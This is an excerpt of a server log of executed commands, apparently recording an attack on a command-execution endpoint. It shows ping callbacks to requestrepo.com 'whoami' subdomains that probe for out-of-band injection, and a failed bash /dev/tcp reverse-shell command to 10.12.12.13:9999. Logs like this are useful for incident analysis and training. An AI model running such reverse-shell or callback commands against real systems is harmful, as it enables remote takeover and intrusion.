 64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=284 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=269 ms
--- whoami.w0tynrqr.requestrepo.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3029ms
rtt min/avg/max/mdev = 269.419/284.338/305.215/13.090 ms
[2025-05-13 14:44:11] IP: 192.168.20.1    | Command: ping -c 4 whoami.np85qqde.requestrepo.com | ExecTime: 4.6253s | Error: s
ignal: killed | Output: PING whoami.np85qqde.requestrepo.com (130.61.138.67) 56(84) bytes of data.
64 bytes from 130.61.138.67: icmp_seq=2 ttl=128 time=272 ms
64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=290 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=278 ms
--- whoami.np85qqde.requestrepo.com ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3020ms
rtt min/avg/max/mdev = 271.656/279.692/289.613/7.451 ms
[2025-05-13 14:46:38] IP: 192.168.20.1    | Command: exec 5<> /dev/tcp/10.12.12.13/9999 bash -i <&5 >&5 2>&5 | ExecTime: 0.00
21s | Error: exit status 2 | Output: /bin/sh: 1: cannot create /dev/tcp/10.12.12.13/9999: Directory nonexistent
[2025-05-13 14:47:10] IP: 192.168.20.1    | Command: bash --version       | ExecTime: 0.0064s | Error: <nil>      | Output: G
NU bash, version 5.2.21(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
--More--(96%)